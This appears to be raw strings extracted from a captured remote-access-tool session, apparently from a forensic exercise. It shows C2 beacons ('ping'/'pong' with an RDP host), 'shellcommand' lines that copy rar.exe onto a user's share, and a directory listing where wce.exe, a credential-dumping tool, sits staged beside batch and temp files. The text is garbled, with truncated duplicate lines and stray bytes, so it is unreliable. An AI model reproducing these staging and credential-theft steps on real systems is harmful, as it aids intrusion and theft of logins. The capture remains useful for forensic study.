 fmupload
fmupload
fmupload
C:\Users\frontdesk\TeamViewerQS_en.exe
shellcommand
shellcommand
C:\Users\Whiterose\Downloads\TeamViewerQS_en.exe
ping|
ping
623677
10.1.1.21 - Remote Desktop Connectio4
10.1.1.21 - Remote Desktop Connectio|
pong|623677|10.1.1.21 - Remote Desktop Connection
pong
pong|623677|10.1.1.21 - Remote Desktop Connection
shellcommand copy c:\windows\temp\rar.exe z:\users\gideon
copy c:\windows\temp\rar.exe z:\users\gi8
shell|shellcommand copy c:\windows\temp\rar.exe z:\users\gideon
1 file(s) copied.
Z:\Users\gideon>
Z:\Users\gide
shell|shellcommand| 1 file(s) copied.
Z:\Users\gideon>
Z:\Users\gideo
Volume in drive Z has no label.
Volume Serial Number is 7491-152F
Directory of Z:\Users\gideon
10/09/2015 08:16 AM <DIR> .
10/09/2015 08:16 AM <DIR> ..
10/09/2015 07:56 AM 58 1.bat
10/09/2015 03:59 AM <DIR> Contacts
10/09/2015 03:59 AM <DIR> Desktop
10/09/2015 03:59 AM <DIR> Documents
10/09/2015 03:59 AM <DIR> Downloads
10/09/2015 03:59 AM <DIR> Favorites
10/09/2015 03:59 AM <DIR> Links
10/09/2015 03:59 AM <DIR> Music
10/09/2015 03:59 AM <DIR> Pictures
10/09/2015 06:44 AM 503,800 Rar.exe
10/09/2015 03:59 AM <DIR> Saved Games
10/09/2015 03:59 AM <DIR> Searches
10/09/2015 03:59 AM <DIR> Videos
10/09/2015 08:01 AM 326 w.tmp
10/09/2015 06:45 AM 199,168 wce.exe
4 File(s) 703,352 bytes
13 Dir(s) 22,210,027,520 bytes free
Z:\Users\gideon>
Z:\Users\gideon>
ka S
vJj$5F
: